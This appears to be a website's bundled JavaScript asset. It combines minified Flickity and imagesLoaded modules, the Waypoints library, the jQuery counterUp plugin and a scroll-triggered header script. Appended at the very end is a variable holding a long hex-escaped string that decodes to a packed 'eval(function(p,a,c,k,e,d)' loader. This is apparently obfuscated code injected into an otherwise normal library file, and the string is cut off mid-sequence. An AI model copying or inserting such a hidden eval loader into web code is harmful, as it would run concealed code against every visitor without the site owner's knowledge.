i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x3